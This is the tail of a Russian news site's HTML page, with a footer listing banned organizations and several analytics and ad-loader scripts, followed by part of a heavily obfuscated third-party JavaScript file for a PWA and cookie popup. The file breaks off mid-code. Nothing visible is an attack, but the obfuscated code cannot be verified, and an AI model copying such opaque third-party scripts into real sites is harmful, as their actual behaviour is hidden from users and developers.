                террористические и экстремистские организации: Meta (Meta Platforms Inc), Национал-Большевистская партия, «Сеть»,
                религиозная организация «Управленческий центр Свидетелей Иеговы в России» и входящие в
                ее структуру местные религиозные организации, «Свидетели Иеговы», «Мизантропик Дивижн»,
                «ИГИЛ», «Аль-Каида», «Меджлис крымско-татарского народа», «Братство» Корчинского,
                «Артподготовка», «Талибан», «Джабхат Фатх аш-Шам» (ранее «Джабхат ан-Нусра»,
                «Джебхат ан-Нусра»), «УНА-УНСО», «Правый сектор», «Украинская повстанческая армия»
                (УПА). Фонд борьбы с коррупцией» (ФБК), «Альянс врачей» - некоммерческие организации,
                выполняющие функции иноагентов. «Фонд борьбы с коррупцией» (ФБК) признан экстремистской и
                террористической организацией. Общественное движение «Штабы Навального» включено
                Росфинмониторингом в перечень организаций и физических лиц, в отношении которых имеются
                сведения об их причастности к экстремистской деятельности или терроризму. Instagram и Facebook
                запрещены на территории Российской Федерации. Международное движение сатанизма и международное
                движение ЛГБТ признаны в России экстремистскими организациями, их деятельность в стране запрещена.
            </p>
            <p><a href="/page/policy" style="color:#c42026">Политика об обработке персональных данных</a></p>
            <p>
                На информационном ресурсе применяются рекомендательные технологии (информационные технологии
                предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к
                предпочтениям пользователей сети "Интернет", находящихся на территории Российской Федерации).
                Подробнее про алгоритмы <a href="/recom_smi2.docx" style="color:#c42026" rel="noopener noindex nofollow"
                target="_blank">SMI2</a> и <a href="https://cis.infox.sg/p/recommendation.html" target="_blank"
                style="color:#c42026" rel="noopener noindex nofollow">INFOX</a>
            </p>
        </div>
    </div>
</footer>

<script src="/libs/jquery/jquery-3.4.0.min.js"></script>
<script src="/js/app.js?id=64ed2c4a012cd5e5c8c144061c11d31a"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

    ym(16166890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16166890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154590813-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-154590813-1');
</script>

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit;MKhouse?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();
</script>
<!--/LiveInternet-->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3340013", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3340013;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<script type="text/javascript" charset="utf-8">
    (function() {
        var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
        sc.src = '//onfeed.ru/rotate/'; sc.charset = 'utf-8';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);
    }());
</script>

<script>
    (function() {
        if( window.self === window.top ) {
            var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
            sc.src = 'https://onfeed.ru/rotate/s/'+window.location.host+'?page='+window.location.href; sc.charset = 'utf-8';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s); }
    }());
</script>

<script src="https://neva.today/hamster/sonya/" crossorigin="anonymous" defer></script>
<script src="https://cdn.getandgo.ru/pwa/assets/js/js_native_pwa_full.min.js?v=2" crossorigin="anonymous"
        onload="CubePWANative.init({metrika: '16166890', color: '#c42026', fontcolor: '#ffffff', popup_confirm: 'СОГЛАСЕН', popup_text: 'Для отображения информации мы используем Cookie'});"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.getandgo.ru/pwa/assets/js/js_native_pwa_full.min.js?v=2
body_size: 61316
content:
function _0x1214(_0x3c0599,_0x121423){var _0x1b3a28=_0x3c05();return _0x1214=function(_0x5559d9,_0x23caa4){_0x5559d9=_0x5559d9-(0x181d+0xe34+-0x25af);var _0x9d50ba=_0x1b3a28[_0x5559d9];return _0x9d50ba;},_0x1214(_0x3c0599,_0x121423);}(function(_0x3c0f5d,_0x4d8714){function _0x220b4c(_0x1a08b8,_0x437371,_0x2b1ca9,_0xacc474){return _0x1214(_0x1a08b8- -0x346,_0xacc474);}function _0x19402c(_0x1d8999,_0x36120e,_0x42f959,_0x157277){return _0x1214(_0x42f959- -0x350,_0x157277);}var _0x34431b=_0x3c0f5d();while(!![]){try{var _0x2c017c=parseInt(_0x220b4c(-0x1d9,-0x4f,-0x81,-0x31d))/(-0x2fd*-0xb+0x113a+0x3218*-0x1)+parseInt(_0x19402c(-0x206,-0xb0,-0xe0,-0x1bc))/(-0x5*-0x4f9+-0x1*0xf71+-0x96a)+-parseInt(_0x19402c(0xaa,0xde,-0x5a,0x31))/(-0x782*-0x3+-0x8d*-0x4+-0x1*0x18b7)*(parseInt(_0x19402c(-0x15f,0x40,-0xa3,-0xd6))/(-0x1*0x88a+0x18e+0x700))+-parseInt(_0x19402c(0x15a,0x89,0x7,0x189))/(-0x5*-0x379+-0x22be+0x1166)+-parseInt(_0x19402c(-0x41f,-0x1f3,-0x2ab,-0x378))/(-0x13b4+-0x29*0xc1+0x3*0x10e1)*(parseInt(_0x220b4c(-0x171,-0x36,-0x175,-0x126))/(-0x1*-0xe8a+-0x1*-0x49b+-0x131e))+parseInt(_0x220b4c(-0xf8,0x62,-0x1f9,-0x11))/(0xc*0x2c3+-0x489+0x1c93*-0x1)*(-parseInt(_0x220b4c(-0x24a,-0x1e5,-0x1d7,-0x2c2))/(0x2106+0xc2*0xc+-0x2a15))+parseInt(_0x19402c(0xc,-0x16e,-0x10,0x90))/(-0x13a*-0x1a+0x379+-0x2353)*(parseInt(_0x220b4c(-0x284,-0x1a2,-0x3e4,-0x28e))/(0xb81*-0x2+0x1*-0x8cc+0x1fd9*0x1));if(_0x2c017c===_0x4d8714)break;else _0x34431b['push'](_0x34431b['shift']());}catch(_0x88e342){_0x34431b['push'](_0x34431b['shift']());}}}(_0x3c05,-0xdb9f*0x1+-0x1dcd5*0x2+0x97051*0x1));var CubePWANative=CubePWANative||(function(){var _0x200716={'tyPMN':function(_0x37abef,_0x47ccd9){return _0x37abef<<_0x47ccd9;},'nMxbd':function(_0x58d202,_0x5e0f16){return _0x58d202%_0x5e0f16;},'srqcM':function(_0x513799,_0x3d78af){return _0x513799+_0x3d78af;},'vizNv':function(_0x501838,_0x30d95a,_0x422d4b,_0x400d13,_0x25013,_0x23158f,_0xd3820a,_0x86b3c9){return _0x501838(_0x30d95a,_0x422d4b,_0x400d13,_0x25013,_0x23158f,_0xd3820a,_0x86b3c9);},'EbjIj':function(_0x4250ef,_0x12b503,_0xc93d97,_0x4dc6da,_0x1cda60,_0x5eee1a,_0x342578,_0x21a777){return _0x4250ef(_0x12b503,_0xc93d97,_0x4dc6da,_0x1cda60,_0x5eee1a,_0x342578,_0x21a777);},'FOaSy':function(_0x31f83a,_0x53f375,_0x19e712,_0x240c14,_0xd53d6,_0x18e1e0,_0x5bd675,_0x3351e2){return _0x31f83a(_0x53f375,_0x19e712,_0x240c14,_0xd53d6,_0x18e1e0,_0x5bd675,_0x3351e2);},'jSUHh':function(_0x66a1f6,_0xf2deb1,_0x33c2ce,_0x21c501,_0x37403a,_0x3dca79,_0x4298ab,_0x321898){return _0x66a1f6(_0xf2deb1,_0x33c2ce,_0x21c501,_0x37403a,_0x3dca79,_0x4298ab,_0x321898);},'mLVJH':function(_0x495865,_0x2d5d87,_0x4c680b,_0x1d4fea,_0x2c1b83,_0x27d301,_0x3dfdbc,_0x367a0a){return _0x495865(_0x2d5d87,_0x4c680b,_0x1d4fea,_0x2c1b83,_0x27d301,_0x3dfdbc,_0x367a0a);},'alDHw':function(_0x2b6412,_0x5a75b8){return _0x2b6412+_0x5a75b8;},'KDgwH':function(_0x1a3473,_0x421ff9){return _0x1a3473+_0x421ff9;},'XvSaS':function(_0x31cc6b,_0x25aa57,_0x1e66fb,_0x566f32,_0x5df8cf,_0x3680ae,_0x77ef83,_0xb43579){return _0x31cc6b(_0x25aa57,_0x1e66fb,_0x566f32,_0x5df8cf,_0x3680ae,_0x77ef83,_0xb43579);},'YpUEn':function(_0x2fa750,_0x268d29,_0xc4012a,_0x5d87dd,_0x518e59,_0x21eb25,_0x456f61,_0x957bce){return _0x2fa750(_0x268d29,_0xc4012a,_0x5d87dd,_0x518e59,_0x21eb25,_0x456f61,_0x957bce);},'YuLsZ':function(_0x1bbb9b,_0x149163,_0x59717b,_0x3dea82,_0x36a26a){return _0x1bbb9b(_0x149163,_0x59717b,_0x3dea82,_0x36a26a);},'EQRON':function(_0x3dbcd1,_0x334040){return _0x3dbcd1!==_0x334040;},'SbgkU':_0x4377b1(0x7,0x102,0x31,0xfc),'vuUyp':_0x4a0a33(0x6e4,0x49d,0x5d6,0x5bd),'ctzzv':_0x4377b1(0x1d,-0x165,0xb5,0x88)+'+$','fRtNH':function(_0x5121ee,_0x146168){return _0x5121ee^_0x146168;},'JtIAC':function(_0x378740,_0x562fea){return _0x378740!==_0x562fea;},'QQVOF':'AsVvK','EpKFa':_0x4377b1(-0x21b,-0x10e,-0x1c8,-0x280)+_0x4377b1(-0x14a,-0x175,0x2c,-0x185),'RreFT':'%%POPUP_TE'+_0x4377b1(-0x119,-0x1c,-0xa4,-0x3a),'JXLFP':':root\x20{\x20--'+'app_pwa_co'+_0x4a0a33(0x5a7,0x653,0x488,0x57d),'LihTk':_0x4377b1(0x64,0x1f1,-0xd6,0x5),'JIyOa':'body','ccWEH':_0x4377b1(-0x56,-0xb9,-0x93,-0xf5),'KuXKD':_0x4377b1(-0x1ba,-0x92,-0x2d4,-0x311),'LUFoR':_0x4377b1(-0x2f,-0x4f,-0x19f,0xbc)+'NFIRM%%','lSddm':_0x4377b1(-0x13,0x17c,-0x105,-0x121),'OSRaK':function(_0x4c59b7,_0x13d3de){return _0x4c59b7(_0x13d3de);},'kqHvl':function(_0x3b5f2b,_0x159bdf,_0x2d50aa){return _0x3b5f2b(_0x159bdf,_0x2d50aa);},'LTqPM':function(_0x39c035,_0x2ee7c7){return _0x39c035(_0x2ee7c7);},'izGgn':function(_0x40ae91,_0x3e9387){return _0x40ae91*_0x3e9387;},'wHgPi':_0x4a0a33(0x565,0x5c0,0x523,0x64f),'iTzOv':function(_0x508faa,_0x3fadc0){return _0x508faa<_0x3fadc0;},'EyBXw':function(_0x5bb427,_0x2831e2){return _0x5bb427&_0x2831e2;},'bzutS':function(_0x5ac67c,_0x21ad99){return _0x5ac67c(_0x21ad99);},'QgKIg':function(_0x4670f8,_0x5299df){return _0x4670f8<_0x5299df;},'Dmmcf':function(_0x549b23,_0x28bb9c){return _0x549b23/_0x28bb9c;},'USBNc':function(_0x1fb2fd,_0xfc1048){return _0x1fb2fd<_0xfc1048;},'cjaJL':function(_0x58e5d3,_0x2d52aa){return _0x58e5d3&_0x2d52aa;},'xPcjH':function(_0xdd42d9,_0x225764){return _0xdd42d9>>_0x225764;},'bIbGm':function(_0x26d79a,_0xa09b){return _0x26d79a>>_0xa09b;},'sVJGf':function(_0x206157,_0x4fa1e8){return _0x206157%_0x4fa1e8;},'HtaqB':function(_0x3d01af,_0x3e0b9f){return _0x3d01af>>>_0x3e0b9f;},'FRSUe':function(_0x6b2a54,_0x5f5d33){return _0x6b2a54+_0x5f5d33;},'kBtqP':function(_0x879917,_0x4bf57e,_0x46ffe3,_0x32e3db,_0x1f6c43,_0x4abc1a,_0x270a07,_0x5ababf){return _0x879917(_0x4bf57e,_0x46ffe3,_0x32e3db,_0x1f6c43,_0x4abc1a,_0x270a07,_0x5ababf);},'zurxp':function(_0xed3ba8,_0x1b619b,_0x5e95f1,_0x403980,_0xf061d7,_0x380262,_0x443971,_0x32d8a7){return _0xed3ba8(_0x1b619b,_0x5e95f1,_0x403980,_0xf061d7,_0x380262,_0x443971,_0x32d8a7);},'IhqfI':function(_0x1b6ad4,_0x74a4de,_0xa7b6a5,_0x1a6239,_0x270439,_0x5b2b42,_0x1a2c0e,_0x455d0d){return _0x1b6ad4(_0x74a4de,_0xa7b6a5,_0x1a6239,_0x270439,_0x5b2b42,_0x1a2c0e,_0x455d0d);},'RQnIW':function(_0x248a0d,_0x5b1443,_0x4edf5b,_0x154b5b,_0xd00d8e,_0x38bdc8,_0x5076ad,_0x28c1b3){return _0x248a0d(_0x5b1443,_0x4edf5b,_0x154b5b,_0xd00d8e,_0x38bdc8,_0x5076ad,_0x28c1b3);},'SDNsl':function(_0x31c2a3,_0x312631,_0x3eecab,_0x48f94b,_0x3ff622,_0x3a7956,_0x4b8585,_0x3cbeed){return _0x31c2a3(_0x312631,_0x3eecab,_0x48f94b,_0x3ff622,_0x3a7956,_0x4b8585,_0x3cbeed);},'Fkzoz':function(_0x18300c,_0xb3a98,_0x5a74c9,_0x45f76a,_0x1ba871,_0x31797b,_0x14f3ea,_0x5933a4){return _0x18300c(_0xb3a98,_0x5a74c9,_0x45f76a,_0x1ba871,_0x31797b,_0x14f3ea,_0x5933a4);},'acmhy':function(_0x5dd22,_0x58dd2f,_0x55423b,_0x1ab183,_0xe8d61,_0x3b3800,_0x148536,_0x2538a3){return _0x5dd22(_0x58dd2f,_0x55423b,_0x1ab183,_0xe8d61,_0x3b3800,_0x148536,_0x2538a3);},'LVTzF':function(_0x302939,_0x4e92bd,_0x5a1313,_0x4ee430,_0x519df6,_0x56ec4c,_0x47296d,_0x215d24){return _0x302939(_0x4e92bd,_0x5a1313,_0x4ee430,_0x519df6,_0x56ec4c,_0x47296d,_0x215d24);},'mGePT':function(_0x46b753,_0x760bb7){return _0x46b753+_0x760bb7;},'CixyK':function(_0x3f4d08,_0x5e1675,_0x4310bd,_0x5ed2a4,_0x406d69,_0x51f8a7,_0x139a6a,_0x432aac){return _0x3f4d08(_0x5e1675,_0x4310bd,_0x5ed2a4,_0x406d69,_0x51f8a7,_0x139a6a,_0x432aac);},'FNfGH':function(_0x445acd,_0x5d0073){return _0x445acd+_0x5d0073;},'LoKmG':function(_0x217e0e,_0x1edee6){return _0x217e0e+_0x1edee6;},'iIWJU':function(_0x5c5085,_0x5812f9){return _0x5c5085+_0x5812f9;},'HVSBq':function(_0x3bf2e3,_0x3c5896,_0x264652,_0x59d316,_0x2783fe,_0x2ea45c,_0x3d518e,_0x4340af){return _0x3bf2e3(_0x3c5896,_0x264652,_0x59d316,_0x2783fe,_0x2ea45c,_0x3d518e,_0x4340af);},'AKrOs':function(_0x2a235f,_0x2d2b7b){return _0x2a235f+_0x2d2b7b;},'CCLnU':function(_0x3ceb69,_0xd4bd0d){return _0x3ceb69+_0xd4bd0d;},'eGXwv':function(_0x1a88f1,_0x5af16f,_0x4857b0,_0x6ced1,_0x2e0b36,_0xe9103e,_0x1a5c8a,_0x25a93d){return _0x1a88f1(_0x5af16f,_0x4857b0,_0x6ced1,_0x2e0b36,_0xe9103e,_0x1a5c8a,_0x25a93d);},'CethD':function(_0x5ec8bd,_0x386d84,_0x1f2767,_0x3ecdd3,_0x475c1a,_0x360274,_0x3eb95c,_0x59f136){return _0x5ec8bd(_0x386d84,_0x1f2767,_0x3ecdd3,_0x475c1a,_0x360274,_0x3eb95c,_0x59f136);},'SmumA':function(_0x423224,_0x22213d){return _0x423224+_0x22213d;},'lvYLr':function(_0xdd11c7,_0x4115ca){return _0xdd11c7+_0x4115ca;},'KlqpH':function(_0x2e8d1c,_0x5d12b9){return _0x2e8d1c+_0x5d12b9;},'OZTMF':function(_0x2f623f,_0x58422a,_0x354888,_0x35550e,_0x6887b,_0x549da4,_0xf07fb9,_0x19dd8a){return _0x2f623f(_0x58422a,_0x354888,_0x35550e,_0x6887b,_0x549da4,_0xf07fb9,_0x19dd8a);},'ddyTe':function(_0x2e6473,_0x6ae05e){return _0x2e6473+_0x6ae05e;},'hBKGt':function(_0x181f69,_0x30aa3c,_0x306d11,_0x11254d,_0x456383,_0x3450cd,_0x38d7e8,_0x5a05b1){return _0x181f69(_0x30aa3c,_0x306d11,_0x11254d,_0x456383,_0x3450cd,_0x38d7e8,_0x5a05b1);},'XmNMf':function(_0x1a8ffd,_0x554da8){return _0x1a8ffd+_0x554da8;},'pdpOG':function(_0xf016ed,_0x1cc916){return _0xf016ed+_0x1cc916;},'ZLXnT':function(_0x545cfb,_0x3843d1){return _0x545cfb+_0x3843d1;},'JetUw':function(_0x5cc92b,_0x5567a8){return _0x5cc92b+_0x5567a8;},'pFSLJ':function(_0x10e4e4,_0x14367d){return _0x10e4e4+_0x14367d;},'qZbqr':function(_0x4b4bc3,_0x4a52b1,_0xaad464,_0x3ec622,_0xd768d9,_0x5dffb3,_0x682469,_0x5d280e){return _0x4b4bc3(_0x4a52b1,_0xaad464,_0x3ec622,_0xd768d9,_0x5dffb3,_0x682469,_0x5d280e);},'oFpnW':function(_0x10fd7d,_0x1bcf9e,_0x3bbdd8,_0xe07dc2,_0xaabf27,_0x1829dc,_0x17e37a,_0x2b7d7f){return _0x10fd7d(_0x1bcf9e,_0x3bbdd8,_0xe07dc2,_0xaabf27,_0x1829dc,_0x17e37a,_0x2b7d7f);},'xHteD':function(_0x147733,_0x2301e4){return _0x147733+_0x2301e4;},'asSzd':function(_0x811990,_0x123b01,_0x560350,_0x37c6c5,_0x192df2,_0x20c464,_0x1d81a0,_0x3318ba){return _0x811990(_0x123b01,_0x560350,_0x37c6c5,_0x192df2,_0x20c464,_0x1d81a0,_0x3318ba);},'YEGPL':function(_0x83cf1b,_0x1e3671){return _0x83cf1b+_0x1e3671;},'YiJzq':function(_0x20a39f,_0x297398){return _0x20a39f+_0x297398;},'CTRLR':function(_0x2310d9,_0x205b12,_0x89c120,_0x4e5a66,_0x4fba5f,_0x413903,_0x3fa0bf,_0x32e5e0){return _0x2310d9(_0x205b12,_0x89c120,_0x4e5a66,_0x4fba5f,_0x413903,_0x3fa0bf,_0x32e5e0);},'BXySw':function(_0x83a9d3,_0x46e1b6){return _0x83a9d3+_0x46e1b6;},'vjlRu':function(_0x44c8be,_0x222224){return _0x44c8be+_0x222224;},'NcYNj':function(_0x4cab32,_0xe8c342,_0xb3c050,_0x2e1c5f,_0x20d963,_0x193568,_0x153fc2,_0x207c44){return _0x4cab32(_0xe8c342,_0xb3c050,_0x2e1c5f,_0x20d963,_0x193568,_0x153fc2,_0x207c44);},'uCRyk':function(_0x2c72ef,_0x1407e4){return _0x2c72ef+_0x1407e4;},'Bfyaj':function(_0x5ab8db,_0x2ac1ae,_0x34c822){return _0x5ab8db(_0x2ac1ae,_0x34c822);},'bidqb':function(_0x2c2699,_0x1c71e5){return _0x2c2699<_0x1c71e5;},'NKdtW':function(_0x638e45,_0x58a2e7){return _0x638e45*_0x58a2e7;},'bamGT':function(_0x2cbcdf,_0x4c3569){return _0x2cbcdf>>>_0x4c3569;},'wWGAD':function(_0x47b34b,_0x219b76){return _0x47b34b===_0x219b76;},'KXOaW':_0x4a0a33(0x60f,0x4b4,0x385,0x496),'sXoBF':function(_0x428916,_0x3e32a7,_0x765ddb){return _0x428916(_0x3e32a7,_0x765ddb);},'zTcFH':function(_0x5ec673,_0xe67f65,_0x26c1f8){return _0x5ec673(_0xe67f65,_0x26c1f8);},'zJOiY':'Event\x20PWA\x20'+_0x4a0a33(0x4c9,0x3d2,0x522,0x41c),'pnIfA':function(_0x1ecddd,_0x1fc123){return _0x1ecddd===_0x1fc123;},'MnsBy':_0x4377b1(-0x1a7,-0x1aa,-0x8b,-0x1e7),'lagrx':_0x4a0a33(0x3ec,0x4ce,0x573,0x4f6),'iuNvH':function(_0x272338,_0x204293,_0x279efb,_0x2c6ea4,_0x321f55,_0x1d8812,_0x38f800){return _0x272338(_0x204293,_0x279efb,_0x2c6ea4,_0x321f55,_0x1d8812,_0x38f800);},'JLwnh':function(_0xdc3708,_0x5c9c13){return _0xdc3708|_0x5c9c13;},'ulKfL':function(_0x56d722,_0x1c678d){return _0x56d722&_0x1c678d;},'REqkN':function(_0x371421,_0x27fa86,_0x1db170,_0x3f596f,_0x38000b,_0x35b704,_0x868e66){return _0x371421(_0x27fa86,_0x1db170,_0x3f596f,_0x38000b,_0x35b704,_0x868e66);},'rIYrU':function(_0xa0081b,_0x16c130){return _0xa0081b&_0x16c130;},'ypKYT':function(_0x62fcab,_0x5ed52e){return _0x62fcab&_0x5ed52e;},'GRiTk':function(_0x424bfc,_0x1c6763,_0xdc0500,_0x164d06,_0x362160,_0x3b5105,_0x52ce9c){return _0x424bfc(_0x1c6763,_0xdc0500,_0x164d06,_0x362160,_0x3b5105,_0x52ce9c);},'BdFkP':function(_0x5790a5,_0x46d6dc,_0x3d65d1,_0x59b34f,_0x31df42,_0x5e5094,_0x4cd5cc){return _0x5790a5(_0x46d6dc,_0x3d65d1,_0x59b34f,_0x31df42,_0x5e5094,_0x4cd5cc);},'eaICA':function(_0x5d7eb2,_0x15dd40){return _0x5d7eb2|_0x15dd40;},'CDDxk':'syODz','QVgqC':_0x4a0a33(0x550,0x34e,0x554,0x47d),'FuiSD':function(_0x563d48,_0x4c9d6b){return _0x563d48&_0x4c9d6b;},'KSzBO':function(_0x4ebd00,_0x1275e4){return _0x4ebd00&_0x1275e4;},'kyLQI':function(_0x580956,_0x71ceaa){return _0x580956|_0x71ceaa;},'pecvu':function(_0x4ddd17,_0x5ac8e6){return _0x4ddd17>>_0x5ac8e6;},'JuPXk':function(_0x50f2d5,_0x46fe31){return _0x50f2d5>>_0x46fe31;},'DoSsT':function(_0x4acdd9,_0x1e7feb){return _0x4acdd9>>>_0x1e7feb;},'XFBNX':function(_0x454f88,_0x199f80){return _0x454f88-_0x199f80;},'qoOEL':function(_0x44b2e5,_0x11c0bc){return _0x44b2e5(_0x11c0bc);},'vlNul':'CubePWA_ok','GfbPj':_0x4a0a33(0x7f2,0x712,0x810,0x6e6),'yUgav':function(_0x83d91a,_0x5e9ba0){return _0x83d91a+_0x5e9ba0;},'niBwX':function(_0x4bb5bf,_0x264638){return _0x4bb5bf+_0x264638;},'zNSEq':_0x4377b1(-0x177,-0x101,-0xad,-0x53),'LlABB':_0x4377b1(-0xb6,-0x224,-0xea,-0xd8)+_0x4377b1(-0x228,-0xee,-0x1dd,-0xa6),'QYuTh':_0x4a0a33(0x69f,0x783,0x7fd,0x6a5)+_0x4a0a33(0x5bc,0x718,0x6ed,0x5da)+'re','pvubX':function(_0x14deea,_0x5b75d8){return _0x14deea===_0x5b75d8;},'klwKC':'CubePWA_av'+_0x4a0a33(0x3c3,0x370,0x467,0x4b2),'iirrC':function(_0x488278,_0x12b976){return _0x488278(_0x12b976);},'HBTaz':function(_0x53ae34,_0x5223bf,_0x185595){return _0x53ae34(_0x5223bf,_0x185595);},'CBEId':function(_0x5550a2,_0x13604d){return _0x5550a2+_0x13604d;},'OIpzp':function(_0x57ea41,_0x461129){return _0x57ea41*_0x461129;},'DBGEb':function(_0xff06ae,_0x1c4e8f){return _0xff06ae+_0x1c4e8f;},'pQKAB':_0x4377b1(-0x38,0x123,0x125,-0x15c),'COElg':function(_0x1659b1,_0x482f0e,_0x33902e,_0x2a6633,_0x544702,_0x4cbef7,_0x31a3e6,_0x4a05c4){return _0x1659b1(_0x482f0e,_0x33902e,_0x2a6633,_0x544702,_0x4cbef7,_0x31a3e6,_0x4a05c4);},'rXWji':function(_0x52c0f3,_0x31ebdc,_0x2b69e1,_0xe9b071,_0x3385b3,_0x2e1f0e,_0x3119cf,_0x340032){return _0x52c0f3(_0x31ebdc,_0x2b69e1,_0xe9b071,_0x3385b3,_0x2e1f0e,_0x3119cf,_0x340032);},'uufHx':function(_0x148f3b,_0x2c63fb){return _0x148f3b+_0x2c63fb;},'HkaCb':function(_0xac86f8,_0x5c604a,_0x4664bd,_0x2b5796,_0x86216c,_0x262401,_0x1c5a1d,_0x382c43){return _0xac86f8(_0x5c604a,_0x4664bd,_0x2b5796,_0x86216c,_0x262401,_0x1c5a1d,_0x382c43);},'jpclY':function(_0xccde0e,_0x3ec7fd,_0x402f26,_0x4df244,_0x524812,_0x17ab12,_0x209a39,_0x18ac4f){return _0xccde0e(_0x3ec7fd,_0x402f26,_0x4df244,_0x524812,_0x17ab12,_0x209a39,_0x18ac4f);},'JIZDe':function(_0x12cf81,_0x415330,_0x41ab94,_0x35712e,_0x3d5d76,_0x6bc8,_0x19f5d7,_0x54f7de){return _0x12cf81(_0x415330,_0x41ab94,_0x35712e,_0x3d5d76,_0x6bc8,_0x19f5d7,_0x54f7de);},'CaIft':function(_0x5602e5,_0x5d8af0){return _0x5602e5+_0x5d8af0;},'JZvBg':function(_0x46699e,_0x29dac7,_0x4c49d6,_0x3ae97f,_0x3a8aa0,_0x49836b,_0x2c2c50,_0x20846c){return _0x46699e(_0x29dac7,_0x4c49d6,_0x3ae97f,_0x3a8aa0,_0x49836b,_0x2c2c50,_0x20846c);},'lonGA':function(_0x25d22d,_0x25e2d2){return _0x25d22d+_0x25e2d2;},'SbZFp':function(_0x2086d8,_0x7c2f36){return _0x2086d8+_0x7c2f36;},'KJOgT':function(_0x2d7a96,_0x3ecf3a){return _0x2d7a96+_0x3ecf3a;},'OWokG':function(_0x14ab6e,_0x492b65,_0x45bd12,_0x1b1af7,_0x1b3d47,_0x1ca474,_0xc6679e,_0x5a66af){return _0x14ab6e(_0x492b65,_0x45bd12,_0x1b1af7,_0x1b3d47,_0x1ca474,_0xc6679e,_0x5a66af);},'ntAvz':function(_0x10b26c,_0x2df677,_0x4a324f,_0x249f9b,_0x3af8b9,_0x3c737a,_0x63548b,_0x4c926a){return _0x10b26c(_0x2df677,_0x4a324f,_0x249f9b,_0x3af8b9,_0x3c737a,_0x63548b,_0x4c926a);},'prazh':function(_0x1f5282,_0x2092ff,_0x515c26,_0x35d47d,_0x5cc0e3,_0x217021,_0x458475,_0x55652e){return _0x1f5282(_0x2092ff,_0x515c26,_0x35d47d,_0x5cc0e3,_0x217021,_0x458475,_0x55652e);},'rldkk':function(_0x18f6d5,_0x137350){return _0x18f6d5+_0x137350;},'wUJen':function(_0x20b866,_0x2ee3ae){return _0x20b866+_0x2ee3ae;},'LVwkE':function(_0x77fb68,_0x3a8b7e,_0x199674,_0x1d7af0,_0x4078d9,_0x2587e4,_0x49f70a,_0x390764){return _0x77fb68(_0x3a8b7e,_0x199674,_0x1d7af0,_0x4078d9,_0x2587e4,_0x49f70a,_0x390764);},'ZXTOE':function(_0x4a3110,_0x376eda){return _0x4a3110+_0x376eda;},'GRPHH':function(_0x5dacc9,_0x4b44b1,_0x3cfda9){return _0x5dacc9(_0x4b44b1,_0x3cfda9);},'uJhRy':function(_0x1e3733,_0x4857ab){return _0x1e3733===_0x4857ab;},'LFnJU':_0x4377b1(-0x252,-0x150,-0x13d,-0x25b)+_0x4377b1(-0x202,-0x271,-0x86,-0x2fc),'wendP':function(_0x5735e3,_0x45a33a){return _0x5735e3===_0x45a33a;},'OCMtR':'no_utm_sou'+_0x4a0a33(0x71d,0x58e,0x771,0x617),'dCOsB':function(_0x53fa6d,_0xef7117,_0x2fda0f,_0x2c34d5){return _0x53fa6d(_0xef7117,_0x2fda0f,_0x2c34d5);},'nNWJy':function(_0x26a1b0,_0xb62475){return _0x26a1b0+_0xb62475;},'imJnr':_0x4a0a33(0x339,0x439,0x56d,0x471)+'a','hFMkZ':'cubePWAipw'+_0x4377b1(0x2f,-0x11d,-0x49,0x142),'Hworz':_0x4377b1(-0x22f,-0x3a9,-0x18c,-0xaf),'hMsbS':'SaloX','KHkbw':_0x4377b1(-0x11,0x1c,-0x10e,-0xff),'jDNFG':'XUskG','GrBbL':function(_0xf0f9da,_0x1e303e){return _0xf0f9da===_0x1e303e;},'RAumx':function(_0x1faaf4,_0x1f2a89){return _0x1faaf4!==_0x1f2a89;},'PzUBP':_0x4a0a33(0x48b,0x784,0x76c,0x608),'mafgX':function(_0x31521a,_0x29cb09){return _0x31521a!==_0x29cb09;},'hTEns':function(_0x600a45,_0x180d77){return _0x600a45+_0x180d77;},'RMaRb':function(_0x17fd8f,_0x5c7b24){return _0x17fd8f+_0x5c7b24;},'gEWpJ':function(_0x2b1f6f,_0x3c5287){return _0x2b1f6f+_0x3c5287;},'PMRoG':function(_0x3fc9d5,_0x1cd405){return _0x3fc9d5+_0x1cd405;},'KWczP':function(_0x467292,_0x311c88){return 